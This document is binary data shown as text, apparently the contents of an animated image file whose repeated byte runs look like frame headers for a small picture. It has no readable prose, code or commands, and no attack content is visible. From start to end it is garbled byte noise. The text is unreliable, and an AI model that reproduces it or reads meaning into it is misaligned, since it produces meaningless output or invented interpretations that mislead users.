�����	B��e�ѫ"�k@0�3Ax��9q�3���8�t���3���ް�������]@����	B İ0M<q�@� �#`����g��?��3!�( ��I���@��JP�ˀ� X Ĵ]@ � =p���3���
�0�p �e��dl	dl���nNƟ��<k0)>p�"����'�3��%�	]����,$>�� �p�P����� �Ȱ��^�� ���	;LƤ0	���� 
y\�r`����6dw���9~
=�	Q�ʁ`	� -������ǐ���n
��
J�p��@㓀
�0|`�n nyW�x��C�wi�#�	#��3P�Q �>}�
�@�n�M椀�@����q`1nd��nn�����
�7p�0m [�!:��R�7�	~���W�ٟ@ @| �W�.��`�����6��P�N��	��~�)~V��B�tF�&NP:@<�σ0���\�U@ @ 1������N���#@鞎�0��
�3!�0�6�﨎�+�k����^���
;���� � b���?���
q@�0d����p`�ȀM���0��3!�V>���ف4a�����f#����|@U0	���B����%~�.満��0�@��`	���7/���A���9A�u?�|�p��0���7��S������0���� ���6�	����_�_�t�!5pİ����EPq��C�f �I	����ҥJ�t��b¿	0�b1���,\�B�(�(Xn�Y���-%��-{�0Dd�H���cF+ÔX���-]��u�
��q]��G�τ#�eAQ`�?�
dQC(
!��n-"�hҪ[��-3��3��,�8��3����űr42K�:��J�k��_������M�D*��[ P�B,���S��,�����	}AH�od��*�Y�4b��c���Q����UJ�Ɇn�#\�ã@����Q_5� �˿p��_|�����c6D	�@�.�0C�a]�����ho&�x��9��+��
��7�`�����ql@GDB�u�"^����q������,��'K*�D6L�>6��� ;���p ���79y��~�sO>wt	��T���P��/��K<h�,��$%qLN�|���t��h��|rO?W�P����Yr�=u��~Tx�'�p��G�rRI1����6m��2#}a �:H��Z�3� uuu� �@@�By5��=�,�z�RJ���-Yi�L��$���M�V&~Pa`���X��sa?��1@;cE �~(.��$F@,gso6c��Xc�Ic�����d�_�!6`� �� ���  !�	 � ,    d d  � ;����_��P�� �а���1��h��	�7 [��1�II)�iH1ȿV�hȰ`͂3e�|Yqb�
T�81�b��8�"bφ*D���a�&��|ӢEɒO��{�3���`�����Z�:���YAJB�l�0P�?�����a�� Rtz��Ղ��N��o
J��ɺ*ie�'���p)��\�N��9��]���PI�E��?l8J|���Ct�k�+'�)9����16?������~�j�ν �
�R�����m9����N/.x+d��GR��jz�'�I��5�@w&�PN$�^lq�
�t D�]`Gb�5��:�D�H�Y��?� 8�a����0�l�D%�^t�?�ؑ�#9�C�GG����)���f0F)eE�$e#1v�����#��G��"Y&��+�M��N��1h �6`YA`6�pa.� a������vm��hC��� �Q����@�:��C/�h��g�EǃF���bEP�'ѣ�6��?  0E�w��یN�����b�%�u�Z�D��J몷�
�U��'���pF/KLg��e4kO+�qX������� @?C\P#x��ĦO�F`ISn��[���ap�Q���s����z�?�n��#F.z�(��?
#������I8�H?4) @��g婑O<҄9����^ ���6��D+KI��Q,3�,�p旅����<r���jF��]��M+�/�� Rм�40/���Y1���K��w��w!��=[Pai�]�m� ��V�@ALQA>�QF��^{쑋�S��	�c����zC�IY�?��^P�B�3T̑�+����b�)Ԑ� �}��=֔#�_Մ|a��?��Yx+�(������:��rC]�[0��_h��6��}�|A�@��6�pN��E����ـA���!�e+��́s�������Oe<��4��H`h��?��`�0��V�W�d/�,��fa��"⃚q7�L
x��z�:X�?�`k���ل����1��T����'��p0C��j���Pl�>\M
���~7� `3K۠�(���oh#�"�
c�&� OY�^��E�.X7l�j�C�=�����И>��fo�K�?
�(#��Р�GG� z*�B�
��-Ɛ{2���N�P����aP�x������Z ʳ��}K{_1�?`��S�����������"��L(���$���  ��K����KyQ ~���䩐df�k�1������A��g����Q�<��dZ$8�D6d��B�!�sb4+�A�'S����F�R\�%ܻK	d�04D����Sp��V�[����^�l�9��F���zB1y��h�
��m�����`4w����u8�?�J�B����~	 D����+�@.G�k%�LHBСH΄D6%́�Қ��	KX�b���(�~��4����) ҹ?|����"���D��0�q�4y�94؀��r�ڭ�����M�����n�;��p��'t`
騖�����V��WA|��Ӵ�X���9x�v�*��/�/��9�ɨ�s^oh�F�Ϻ�p�٣���)8פ΍���^��ս�u�������x�gV�9v^r��bㆀyQ�7��,蔆BT����0��}	% ��b�f�H=١{�󖷻\#9���L��K#%r$�p$cC�/���
8��(���W���X�>-/0{�θ-xjK ��g��l�{,H��/%ψ�B�

��:KY�*n����.vR�����]K�^�����T�Ɖ�mHq��H/z�pn2��l�'G�`q� �R�xb���&Gɲ����>Û!�rk���ɄP����B6�
�ӟNqxY0��=l���D�FN��ZB?��hFs��#�Rv[`�@ ��a�� �����-�*W7��,uA�&1H�m^�1�YF.��KX�
�Gd����rҭnhA�6��������=0�fK��:��7��&���Kx|&= ��_lv�˂�cfZX7/1�h�y�B���`��+���j��u叽)�e��^��47��L�a�f[���@9v���g��<n����Z�$�z�K����,0��������[_�;�����Ew{�R�M���Oq�`�Huܮ����!��o���oxBT�Ĵ��O ����;flg��ME� v<� ,T>�hCn���'V�Eۧ:c��%�f�D�/�K���)���ґS`�2����!�}Şָ���1V����\��ل�c�o��gy��F&��8�P��w�35��o�u.�7��?R��gtftV�u~��t��H�t��1Vp��h�%c�/a.J�<����3�tQv+ߗt�v��W`*Ha8ՂHzS�VP�p \�LCD218�0�!:�=8c�l!��y�Gw]q'w�n�j�zn9���4P�L$�,Hx �o�v�Sq��F�o���q,�xv]	���Fu#�Xo3^h$3.�*W���srAgc2dv�=<�n��vH����6Pe��nAx~�1�X��VGt6�sA��W�#��
�%ȱzd	:@�y�Wt�v�R�"(�PvQ/���K� ,752 C�Ǵ�� ��(�˨��9�/��5d�-0�F�nlgqn���bt�F���8�=��2Fr�p��Ip���L�x0ԘzZ�$9P  $9y�H���Ewtr�rg� /��L�V�u+��r�~Q�����t��/��a4�4P Z`���}�{�F�
	o�1S�Fzl/��A�XG�)���~���%:`�4�N��{����gtt?xS3�l#w~��S��"�9�X?���4�� t ����rƁu�{�S�F��1�3r�Z�c�6/�;)�g�5h�9�z��|y��"s��fj�ٙ�n��y��ؕ&׋��l`�[c��~�4^��i8�!`�"1 ����fq��v� �V���N��F*g��� ��<����`GHd�?>�*��
XrU4��i��HyIj��`#Qq�%����S���8��!���{�3�A��k�{�n����j��K��nd��D$s!
R?�91Px�B�"���y0n�nT32�oL�l ��:#�x�s X񉌡.��KW">褽�Ά�����@&�U1l�#|c[(:�q!�s<�ԥ~���ݴU4���7�������.(I��l�h+1@�`32B�:��Rx[S�1^TpF�爵蔎X*���Qir}���{wQf�Q�4ءH�=�o"��d��MpX-����t��vq
��{��hf�9Q����\z A����1ҥ;�B�R��Yt��n�	5�� �YR2�rB��_SB��b6C.�����P-�G�}j�+8��2�:�v-���«�3���1��&��,%��d��{������)�3���s{S���)d�N�Z0Q@
�%��MN����n����ڬ����A��ph?`	/�p
�=� ? h�?  =! Wkݴ��=y����x�ݡ·�aA��+�=	\����0=�%5�m o�'o� �>w��/2 ��|`��k��["`� ��q
� �K�UO�	����x@�]p	���{���N�nv� ����[@�� B��`�B ���1��	q ������#�*��P��W�����P�)!o\�te�nO�&�0ڑ	�7��[Q��p�;B�PD@�Ԑ�P0D����+�$\M�q[�d=G�Ϻ2Q�����0	a�B ���
� ��j�� � ��#�]Pr`�����S���	��X	�||�Pq�������lk�< %��>���{���*0�I'w��d�4���(��7@�	�k
�
|�P	�q�J0�@�����`	@�U˷��T�� ʺsUɫ(��������������
�X�@0	��?�����P�ko+�rM��	���FRCsF�t�*\l�
#�
�;Z\�\��Şk�U`è�J��p� �#��+̸��<�A����$�NPCZ�i�<Wv���n��0����]���ŋ�
����`����ް`[����|�>g1����	*(�pIz6yT�&���`�k��#"Py�V�o� G�Me���H�NoI�&��	������l�#��#��\\;� �������� �,�\�0�k$Z�(�|���&� �@�p>�f��ث`V�
�0�`�Β�k�V��k�ط���O�6|�2�ŋ���k`��' 6�� ~;oDpԎ"�Ѿ��`�V���ٓ`��
V�����
���]�6<	@ȋ�Ȥ�P΄���Uu�)�S�
�ol��/���Pҝ�p������=�q@�p��=	�
�L��=	����
� ��@
k#0	���q0	��?�+�+�# ��Xj�����a���⠰
����� �����k�؋ 
�������7�Zq��k����0� �P�J�	�8x�*��Oa������@�/�P߫ ���p@��Lڤ��m~�6� 
wn�V0p�k�@�����m���>�J�@��� ,�\^�\ǜ����i^�V��͵����m�������]�UP�l�ێ�эq�ň����0�z�;��F�o=��{���bn��}� ّp�]���Pݐ�p]ړM
���;���5|�.�2������.@�.�&#�,s�t�]��m\����}�]�x>	q๥����	��20k	� J���/0 l��. ��\ �C��f%�0�� ��l���ِ�
����6~��ٍ�	Ӌ�0	����G.�j��	k03��s ��^��c�� S�Q��s����ĝ�`	��q8��Ž٨`|�2�	������,�P��>y��/����0�������1	�^��K�nP���`	Ƞ٫`��p�l�k0	m��#0�5�������,ΦP�� ZM���!���� > ��^��	�<��o�\>`��9�`	]��?�����	�\�9�@`
P	*����S�P�` x` > o;=�n�l;m�� ����W���DX��c�<"�`AÿS)�rQ0�A(3��4X��6���`��'+P�7��p� �?�8s���ohQ���S��-0�HA"Y{�����z�1`�님%���f�H(�b΋-��`q�Ϟ @(`Ё��:�6m�   �K>� ���^ٰ���$W���������lM\�1��:�摃E�����-�����z  ��?����悛9��,�3ڲx��]nJ���=G��	*ب�R@�����["(n�z�/~x���Z���آ����	|��`*k �brk��:���4��� =� "�\�p��ӯ�p����h�)h���!�rQ9��AD��H��:(�=[�������D2��~�R�T�Rˀ  !�	 � ,    d d  � ���G�M�>p��B���� �`�1l�x��ɓ7oZ��1r�G �P�Q�G�W�	���8qV�IGKQN�$�B�Ï�����OC�)ڠH&�6ڰѤɿGor��a��?�A�9���� 1��Th3�N�_���/Q/�N��A!�.`����ĊS�~)�Ϳ�h͢E�F��0#n�[Q燙4!J�$�K~�����h�<�95k���^���_��=�u�j�ƳfA��ო5?x�k���_'Cy<��p���^�7��l8rD�J
���������p�G���v&�I��?��b��XU�}����	-P�O�R��(N�G`)���Q�RSj��h�7|�l��W$�0�~!&g"��f�cg=R�P"��n�q�y�Et�[NGQ:�E���]��A �X��QQL�t�eC7���Wj��B�Qֈ4JP�h�		�1\Ш��]hCwuV��1| <�P���y���������]t�����q^b;��O�ܐ��/�  C�A�f�:$�����D&�ɩO,��UK^�ۅ6�O7�˫�T�S����:��Ϣ�f���]����Uh���"h�l�P �����z�H�YɅ�" �[�b�vEi�P���� �P`�
�ۗ1�\\�d��Z�������uT
�tf� �/G��+l�.�N�\�\�4�XI��F�XW1%��O? ��+��W�g�y��t��~S����q��#]}���T����p�M�>X���!��h��?]�$�U;6axW�.��l-�� �OG�@/�����$��p�=������#����4�6"q���?����~��X�̅�� zS�落#��8�]9TA��W�)Np�F���<�Wt��p'����Z�;����|#��vG���+]y��P���dAXA�"A��߻��,QР/^b����qn����elM�Mi���z�#G4a8�Gl���l!!<@�1ňX����t�����,�H�B�U���S�㚰C,e�<�#H�w4�`�	�_W�R�Hq~� !� -��t �0H���!l�2�<�0�Gx�F7z�|4���.���q�� �R�V�%�4$�y�Y�PA#�@����{';y�0�O ��zt���uK�R՚�
�E;Xt�NP()^4p!8O�F͌��?�	�b2�)B���"�G��	�H����~�%X���͑���' �	��~\ϒ4|�����ǁ��dS�4��4��D[�@�~��!8�,��N�����?��PE.��	}[%)�:��!s}�h�xem>����6�<a*'�J�+�F">��	�:ӭz��\�j��K�Q���O���r�)�9jRѦ��y�:0]��W���,uI	��w� 	��L�հ��ug%+��V���	��P����f���m^�ũ"I#��+��E�"6�	D�P�� �g%�Z�8����^�ܚ�ĳάkrA��b��]��`����ĀS���?P���6����b�S�F��]����Ì&37HE�R��7���c_:宽��>� �EP �w��]�x��q�y���N�g ����͢��a]����v��\�lJ��r�6�}(p`
�ᮂ�2^�s�c] 4���!Ө!��A2_���8/ݪ#�{]N٠Y!H_�2c{��1�.D�ۂâu���%ZY�^h����|o���3ط�k��w?DP@b�υ�l��� 4�I��,f�rW$i��v�,Glx��/r��g�j-�.7S,F��&�D1
��C�� �`��	b�� �'���*��]2j�p�4�9$�#��<��3���9(Ԩ�Y(B﷑2$I
��%8 ֈv�*b`+��e�5�t��L�Y�K��2���d·}�㌝ղo��R��N�K�P@�@ ��V���7O�;j@dי���|�?iب�VrH(P ���,��r��(����L� ^&� Z`8A6�Z��b.3.�p�W�m��8AP��#�9^��B�*ō����y�� ��i�Z/��ƥ���p`��i,6G�]ϐ�� K�{�祖7�B�`�CDxS�]O����;��6���ǝ`Ď�	x��Z������2E�g��]-�TL��
���D��½��L���c�DMkA�-�e?�Ƈ�Ւ��[�mD<$�jB����N�	XB#7Q5���wu��x��!ic9�]��Cv��Be���O�Tl��]���7i?5��twh$�s��h�FP��[-�k�q�9/�6S��E o  �g%B���ro�
���eF�b�;�p�fc㖀'k�X�D��3�Hga5�kd�S -3�ԗ3F0�z��M��czy�y��y�Kak�7v�&k'[� �:h^��:�2,04v����G#6E�a���3�w,��K�mW�y�7n�gwh�y<�G��ie��	�� �a�;�&a�9�bg���tpK`{ڣs�RGk7v��`evfڣ=c�yt��y,�"C>�!��8G�4`q,B":�5�7���sa��0��&u;��~h�V�hI<�.�fO�� \#0�:�3r�/��&�d�q*�� �w�va�j��j6Ɔ�n8��d�63`��&4>1>=��s������y ��7������xy0{l���ykw��'�q�I��3><�4���<P0˨�����%�p�h�%3b��cCQ�y0�6p3��Yy>\�bJ�"@�Y@O 'P Z�m�~ֈ{�ؖ�xhG��wq
�k�if -�7X�7�!�C����T�qj9�s"	IM)�&�2���#amG��8YZ�I�JA�;�X4���(�GGT,� 	�rXZ�p��%9�Z�sies��G���X{,�9n��3A�8D�6]���(O8�&�U9�,7�xa�/8���@,钜�y�g� uL<�=Oe�>}J�z;b}<�
#�U+�}� �ۡ�W^�vfƗ��g���K���Y6�(�r4+�y��S�2QVf�I���&�aha-��)�Cs �Y6^Y���7�,C�z ��%moP9�p	W����a�~'a0�S��vS ��R6�;u��9�"IE�u]�/n��<��؈f�k����ȞbىUj��Q��\���fѥ�ţ~�K�/:��E�Ш�6�t�tqg����=�bs!�HL��IB��b��'�D*���Hz��J�v,�����=�mb!�RYr%����&��/��\�=�*���7vW�pWs��:��[fve�2C�[�3�A+]0E��� `D1 }�҄��6h�@@�}xъZ��X����/�xH�x�3��]��UJH��ga+��/�RZ-F��h���l�j���G:�}���#{oCt-�n�/��["�x�&a1��ѥeD' t!�Ʌc�j`G��J������cŃ��-��;DZ:���*�r/ו��t�`��g�q�e�F�-�: �K2��A��q�gs8x# �yh@�3`��f*X�7+��g�J���� plЉ8�p�Mx�1r��# �?Y�.3U`���<A~]{��ڇ	G�;�ni�ࣉ�e6#��t �'}ҧ�E;�.2�U���ٵ�f�1�� ;���!9f�x�����A>P��q Dp
���@���&���k�x�H���@Wk4�mZ�"�jp���`
����K�2@D �P�10!x��ѧ�@�][�ױZy������������rp��	� � LP��s7���t��P	�"?��� �����L@��	���@���r�m �6	�F���"��	(,PaQ���W�<*�Q���`�w��en�
6֛`��r0�q�	�6<�XL�P� t�	-�`#�Y�p<.C%����fh@ s,=0�A�0�]���1	f~�����P���.���  v|S��3�s��R���@����PB"�� ��@��1Ǘ���	�dh<�	]l9��#$��ǠT��i��a�A���j'`�0`�����P)z�".�u���
p TU�r P �YT�J+ ��̆[��	M'j��<q�uB�!�̻rL���+�8����^�)��\'#���1��P��Q�
�0���U <�� Յ��[=�O��#ӫ ��k`q;q��@�L��X�|P�7@�1|�G�A���.��0� S��.���p�U@o��֋�RMו���Q@�Kq�QC�a'k�<��l�0��ہ
r�1�m�0	��p||0	����Q Ձ�|=*�pϲ6l�A����P�b�M�pّp�	|UP���t���@`G���S��M�-͠ ��A
����ٙ�����pX0ɍqU �/`�-H�z�ïfqa�:��h�P�@%�k �hL��ք��p�V�1���	-��'����%����K���Q�ޑ���7@��Q0���D0��`	�
ϼ�>�+h�0�`�
���o��Aƨ	7�	W�y@7��A��p
.�&&���" �� ǀ
��m�A
7 ����C�J�dL�0��p��1��}
, *�m&fn)���0B
�M�����P��
U���ەMqp��0\ّ �l0�p����` A0Y�0��/B
�٘m����J�Ҭ��壽�y~��#�������i��Q�
���"����# �0@ R�.-��q _�N�H�� �/ ��Z x�%�� PS�5� @0� =����"�//f����3p�7�=���nڷ1�/0 <y��m_�v�t�5�:�WC��[c�q[ l��Z��n�/0E?��/���h��P��0��1[@����Jt�n��x��uOZ^�=�������� �h/0�/��.��p[- Y ��N��x�[p�!9)X�Fٖߦ�h'�C0;`�ɪ�cF�kO��H����o�_���\� x��/@x�/�h@���ٸ=c��� 	S �C2��v; �� , 	��$�<��=_�1�m�{}��?[$>�X�"=[T,��%M�4?��ڢʌ_5����#.�� �3��X-����_?D.[�������N�@�Q1���-[>$b�B4 !�	 � ,    d d  � �t`���?R8��Ƞ��b8��φC<�4y���4ހ|��
<|��Wa�._�� Sf̛*P��$	'TT:���?���ѢӦ���!��)O\N1I��ʥ+��9�%L�7q����?*Il�,z䏆$�p���?�cڸ��ߗG�<>��5�?H�p}r�GN�A®�|��شd+�����T��AC
�R\�`�������1�]��/�'��[��K�i���U� PI���eK�.���ɣG��b-�����[}b���Ť돞�&�����
�P�l=d�#��S���tc�9�p͇��q�;��(�A�<�����,�xZd�y%���Ao��D�D�I�ՈD���?h@`g������$�`�q�7����FV=r�_E���6T�fp�L|9�QI�h�
���V�w�A?��%�Qp�������1��f�|i�j�D��ѐI�]	$�yy��A��K��NDE,j��ք��ы�j��Ho<���=!\V�J�d�������j Lq�
>`tZ[��p���X��|Yeu�@�:��ET(I͢j  @0MjVă:��O/�P �{�hD��v,��t�.��  �A@d-�	�è�z�n����m���#v,l&I�3�,İ�J<�d���� o줓����y�>B��E&q��P����9q/e,J��<�;������Td�H���D������
X�Q������{���QgQ6����Yv�gC�t� ��C�a�rTp��ɷ�=�[���[`��\-�T�t�s�ig��x�7��D��n��^,��7����HC�����U0mK����-��P���(:du�uR���h;�2����?C�~ v�w�{�yy���ci�Ԓ�AH��r�9�u���@8����Ѹ
�-}���:s�7�xu���W��1B+L�E���03`1�e�W��%��S���)��� t����A��1�Y���VS �=d6���W�-�n,q�\��z%����h�=��4P/x;�ɮq����y�n�ayЃ�߉"+����x=��f:8A��C$�e��"�!�۩/�4H���. I��0�v<�=S�Havc�˄�z�W��Q�{��4P$O��I�`����)��Q�v�H_��Ļ�E���''I��0�|���4�D%���'wK�H�,�:˙L�  Y ��6L�\Hқ:����!�K�A�@�� f�T�7i�M˔�U4�/���^��'�AL�)�5B�v �'>;�$I��[��&x�1�� ���(�,} '� 9�A4�^Սj+b%=Z�{�3IH�0:�`4�<A�n�c��`�4mT�
+-Z�z9P�����Vr�F��� �i�tgH��=��v��`��G�p"��ohD�{�#��N�!��(`�e[ T��C��k�]/�x�u�1�'U��ϻ��YuȌ\ҫ����he��*S�W�(� f�k��7nukF3��d���������uR�,�0��Z(M��Y=�H�)����ZY��{�t�½�O��YОϒ�T�<�W�A��Tۙמ2������V���1��m�l��"ǽ�ͬf��Y�4 }��d~���/�ze?�w�&�Fy:�ԸҀ��zMcP� @��M����j�����(�������p�F�OK�$�q/��H	�<)�Y -8 b�G����i���L%5bwNw����W�Rv�$��?L%\:�h<l �ߠ@0����C�1�

�Id~x���&���"g�kDJyJ-�j_'��Mz�@3��;@@?�0i�y�j��<�ⲁI��}m⻦���e�l
lX�>�T�X�+Nv����V<�ьj�^��v ����+�ά����rt���t��)@�<�p��eA��	#�U�R�1���nE����_�Z͛pȰ5�YF��|L~�Gfëq��@�'��m�G�9�K���<�V��a[`��z}.�5�'"����l��t���"��s�kA�
���Xi�#��������| ��M./5�/�L��:;�pĻ�b0�i?�6"K8}
��$/��1I����!��þ0�yy60�&0�ۓ9]�����_�ג�uh���X@i�)9& ��=$KS`�5�uP��%�Ӕ�o�C�g���N�g7U�~�"��	g��2�S���4㞾�NL�;Ӈ9�MΤ1+�7��E֙�0��=aƏh�os l�1�!g�]�f��G7o'� ��l�F"�6vU;����&[��>+r <�78��pOpC��Fiёq.1��Y-`%r�arO
x~�uDtLk� �7 U�Iz�I�|9��1��-�.sfK�n(��}�v�%T
�d��k�DwP�F9H; 0v�5I2Gw�j`���7Y!JhFk�r�n�f��Ǉs�X�a](gD�}�Gg��d���$O��O�؆H<��&��+@�=�;@i����n �f@vh'\E�k O�4r�c�9�y���U�hlHR�����3�!� <�p7�c�f�6�e��+�f@B��cZ�� ��t�'Zdx1��D��$~u9�U!4<Q�\	�W p� h����h�f�f1�y��N1�8��8�dx����&�5���>$uG}�1��05���@,��t8ig�x@��1h~����y%�{�o���y]0�9`s`|��@��t�ّ{H��')D%ٔ2X~�x>��d,��hG��8xU��7�[�u �K>�ׇ71��tIv�9�k��2ؖr���v����7�x]r�R<�[Csh�儞t��ٗyɴ�Dt~��Ť� 0/�E8<�tG��|��7�asǒp�uK�T ��t��ny(b��9XW
Hw�ǔ�)wP}�jmr:���$�p QQ�5<5V�V:��l�F���t��6��]�kU����I�5�7�as�S91���C�y�ұf���yJ�.��9��f =�	4��&����.1����CS�N�f�ɘK�ED�����t��ݘE��9B�<
�AYY�ShS_����؇��t�ULh�l�	I�s�pJ�3#C�B^�I�!&6{�5-JV<�CNp!U�7�n&�k�Hj�y��&�n� ��q D�@�x4�|�<]�1��-a5�sN@��x�xBl�iN� �is��p��n�	��3.Q���A�%%�7�����r@<��!{~ʧ�ha
�珚|1q>�Z�g����;&�J֓�Ӣf�57V5WV8DK��H��sf�r�����y&h���8��&��<9� ��9�C�B��5!y/>D�W�|�*7�x���9v2g�ɔkß�t�C��22�"(�^�e-�Yef���qȘyD�p��7���6��O�	�d�]r7ñ1��R�RY��5�i����t(+�RWo�:��&D�c;�H?�s�dGsRB3*�Ѣu�1U�[�H�W���kʚ�F�;du�j �߈���(J��P(�!90ES4%7���z��7tyf��ﺪuVA�ӒnR u�$vEH8��au�(0�Q-��K�6d�����Z��� .��4.0��?�$l`	�`?�.�`	��#��[7! Ѻ<�.  m`��ϸ}�y���.�j@�j����ȫyz`�	��!�1�	�{��{=�i��, ����i����@��{	��	@ 30# �[D����X����0�i@Y#R��x�n�n%H�!��;��;��Q�|��`7� 7���Q���.��i�k����� ���3��k	А�3`	=l� ,���0	i�.�B"3�������]]��(��@
��f<�`��pqp� flJ��ULN\�AO<����[s� �"��H�g��p{7���k�Ȁ�@�@�0�0� ��p«J�&l|0�.��`�;xpD�dk��|�����' �Wq��Îɫ��0#`	��p�`	ǀ���+�9l�U�2��,W�S�,�ÆA�Hױ�@\j���Ƒ�fL���1�������0"�k��j� 
�@�3)P��C���ƛ���0�0���@������;a
��i��#2�1G.��8�����6�����k�0}@�@��0���@�@M��(}ғ0�<��p���	�(A���	�;1�G�*�0��x�{��[�Om	������
�����#0 ���i���B/��.�  ���D���Ӝ`%�\����p�p��`	���W0��`	q`&}����	��ݻ���1D��0.p,�v|�J�W���p��x��W���@q޺������}8f�l���*��i�����ݭ}��͑ ۳}�������"����z��}z�@ �@0�`	j�
�<Ԗ�	�����Ȑ(��.x��D!��NK�#����
5��p
�<���e��͢ Q�A�P ,�}� C��� 2;�ɀ��>�<�qૐ*B�.��l��Y�}�J�����	���P����Q�q�^&/P�/�/`	�]�1l���	@@� �-�:.]�1��R��B�GnY0Ky�kU�ᓐ��p����}P���	��	]`����Q0���C�fÖ�`��	#�
���&���@̀�O��r��0����j 2��
�`Ĥ3P��;ڮ������ �eB��N� ����p�æ����nL
�������«��������N���� M��`%�`
���	;	>~
�K��,���2����������`��s0  ����.�鸰 ���	L�D�� ��"�"��S���&]�P��k�x����G�Go	��M��l���To�jx�tt'���tͺ6,p[��@�܃������m�����pm��� �q�Ӑ���E�t��C�����H)�/�w�S 9���0?���M�G��h���_m��9M	��+!��@�q��@x�h0(�p�H){;ptS0� 	11-��/�Q�z�gG��@�8}�ɟ���<.|� 8����u���=$�y�BŖ-�x@rG4!C�s�$\`�L��e���'���~&W|�3AŇ<|��aŊISTpC�JN����#�1n��H�*����#�?<i~�ѳE�[��T�Qҗ�h\�ru�߆-�)��~;� �叱/(�I��MX.\�T���B��U]�i�t3��`��%  !�	 � ,    d d  � ;���o��H�¿�.<�g�BE1l�k�㉎�-��y���H
N\��p��.���	ӥM�+Pq�s�,�y��`�?R(�����>�a�I�SH>��o��^4~Vp�/HY�k��yӡCND=�4��G~pёD�d�N���ɿ7o�Ly��?W1�ؤ��ǅ�.W�ɶs˱:���J��S1Ꮚ�1t��FG�>jRg���S���䧏�.������Z��G��{�&�mScT�6�n����0���Ev)�0y1�:�3@�U ]���w�]��F����y�AÂ��G�g<�r�U�\->���@|�]D���v4a����4���cT-��H�Y�c����?��e�4%QE6�b��W�H��zT]@�S2��?���gTl��
�#����F_���?�i��y$1��4���C�!Vݗ�vWf��e�M��ϛK̩XIQN䊃i�I#T5
�e}t(�d z�EJ���?Z��j�D�-昌w�x@�=E�M$����W��� �:|�����B/Zhq��6)�k��
��1������-��,�>��:��˛����+<�˞����m�1&^���  �pl�@Q�D��қ�+yV�i�B�몾�����%O��s�SlV�O6�b��?f�<ѕ6�ڟv�F�D�"I�C � ����FwtF/�q���BƠ����Z��7�ib�	t���H�%��4T��6H��Bj�4筱�s�]$mO4���:~�R&�l�m��t�O�P7P��Ω
�]֜*)�`��qn���]tҹ4�Æ�`�� 4Pr?9��qh`�3�i0�C�k�g��u��a6t�Z��Y[���G-�TG�`L�:���;�E��<T�1�?��;�xo��~��ĸU��99�j,9A���;Ah@��'0Z��a�  qT&ī��!�+S��<!��D_Eb�
�DiN8A��Q�� ��`a�N���|����b2 ,� ����b��i�%��D>�<� Ǆ,)UJ�'���.������ �EC\�"����K���h���ADD�T.8&�W�#K䓓�� ()T� �(�����AϦ8Dt/��+����^HD}y#�� $`�k;�3Qy&b��i"uA�ȇ����!���=��|$�Q}��cߔXGR�A�P�|%��<�9`�"��ʛHs"���ٰ��%T2|�߸�&l�`��!U�2#T���A�8�	9hA"���}fq"� #'�G"n	Zx��hA!�ѓqD��)'��	M�|�Ů���a��'
&��s��|5yK[��<� ���#
�wo^��9?�T�c��Tx���Q=<8
F���.թ��*@��ȒE�<D�B���36IܩE"��~�]�q���.Xe.ACe��
� %(��HW���R���_
��ΛK����� �oOI�:-��xŋ�.��Ul�;�9���	m]MJ��v�.���;F�Vu�������r2c�ag�$K� Nx�	�E2�;pIh����VS��D�w8[�����7f[[��V0���#��&��E�eWg��$
�`˫��/�k���]$�H�Q����W9ɳ�1�I�FBM�V�*[e\B�T�Q�xo�m��8}�E+�����C�֛o藀�� iN"RJ�DF��t"4p�c��0ī K@���;��!���	�v�:l)%_��<���|���NA�M\4��'�c'�MB�� 8��3�I�h����	N�!�^�_��Z���'�?:Jf�r��(���$�	t��'��0��o~�]�ܦ����ޝ��_��%�}��, h�wZvD)�"�|��iѣe٤0��,�� �Lo� ���qY�ܦ*����φ8���K ���BK���r/K��u6�H�� ��D�HVv�F�OD�L�,�&i�<+Лgh�#����~�c�o�#�X-`Ch���)q
����~m�p8y��`e�`�0gh�桾p���K8��ؚ�S�䍜z~��7���@g��܏v,�lq8���\���� ��3��f6#���.��qX��ng۠lB��� ������W��w�v�q��p8���Х���^����P$
�TI4M ������E.2����~䛁����5��XMĽF��ś�W���{~GuKMM;�A�Y����4U�F�c,���w�Bfs�\_"�)�"��S��R�"�ڇk��]Os`�gV�Ȫ8��L��Y�k���k�vi󚉿a��wXjPpw�	����M=ke��T�77�/��^��*Z�CE�fC�iZ�fk3�r�WO%d� ��MY�ҷ8��1��7�7��}��2WY��=hWym��+n�69+<h�Ƈ$w�y��&I�;7�@S$�"$�#3<\S(y�x�F�['ЀE�V hl9H��y��lpB�6;W�|��o;Tb��a��5��7��[T��#$A��!�@��B4�v�� P ��� �rdnfag_��y�7�E�=�_�Fb4��/2��A��1:@e/�c�T-�X|�X���i�'��8lfB�H�8��l�4�>����Ar9y.�1��%K�ň�h��blk#��w_��e ���zЧKp �1��R��;�� C�*Ti�r���(�����~�|��p�  5��K�$5\P�T�7�X&��5?�Ab��_�	|G�������7�C����r��$d� ,`7CČN(5�cD��AO��t� e.O�Q���D0y6����6p�;�y7�|�Fi7C�A~�;z�;�x�j�3�r&b��c'V�-BC��y����6D�l��%s�g�'�3��!N���2�f�;p9�"85�rb4$
��Z/�D�nmI_� F�{�u��>+�5���Gt� �T�a���XC��T�0yZ�~��z���$d,��CyDW�A$E<�^��>p*:�^�қT�q���f�8�`YP�$������yD��5{�3aNC�&�2('�.��:�d���G�agU��K6a���d���sԊ�9��*9+h5p*�/:@�q���D�yX7�Ї8�'�_�,�@9�R��1f0 ����R�x�a5�I3fp*s�:�:9&�����tO_�����r+�w�ɍ�0RS(��<F�D_ǖ���h���E:�UE�d�B����&tot�5���C׆\J9f�!2$���>#op ��##zb�����Wi���I�+gU��C�~��f���*��c�D��B�+f�V��!�#�^��	E��0Ɉ5h�z�o��_BF�Y �P{�R�<ӌ�x)�N��*h0�'���Vw9��f�6w"����้�G���y3\�}��/@�^3?�
.wr�
�{�Jq�3��P��'Yl|9;��܄M$wR��Z$�@�*�!r%W������3=�J���qF&��y��e���uC 0lp%`����D<��|2��q���0@�8D�B�0��o:HlB��u�)+��q  �U�5+ �zs��D2�%qU�L�Yv�:'�	f(w�����C�_�z�@2;5��)��;SJ�#7w��@�;�7C@(�s���~6ȫ}��. ���l�P�@�5}�P0��p
�T13���"�V! .1��0�.p�6�50�Fw�e�`� ��j`j�	y �`
"��`
�0�����0�1�k��
��������Q|�؈�u)��@� ����Lp�`
�`q03о%�0Q0��X���#�
p�Ѡ��ސ��x0a�	.��'F�k��j��[���!�k��J��{@0� �0	kp
��
�������� �삽�0�@��q	�1�\��C�D&�����q	����� ���	`���0�q���2�̼���� p��`	���kP��A���0����alƴ!��pp`p@
� � �@�@
V���+��������� ��������J  �����������R�����6!��W'`�OO��o��`͛�
